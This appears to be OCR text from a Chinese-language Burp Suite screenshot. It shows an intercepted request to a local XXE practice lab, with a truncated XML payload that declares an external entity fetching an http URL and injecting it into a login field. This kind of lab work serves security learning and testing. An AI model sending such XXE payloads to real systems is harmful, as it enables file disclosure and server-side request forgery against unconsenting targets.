 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.10.150:80 请求
放包 废包 拦截请求 行动
评论这个项目
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml
X-Requested-With: XMLHttpReque
Referer: http://192.168.10.150/
Content-Length: 69
Connection: close
<?xml version="1.0" encoding="
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192
<user><username>&xxe;</usernam
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
Send request to Autorize
Send Cookie header to Autorize
Send Authorziation header to Autorize
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
? < + > 输入搜索字
没有比赛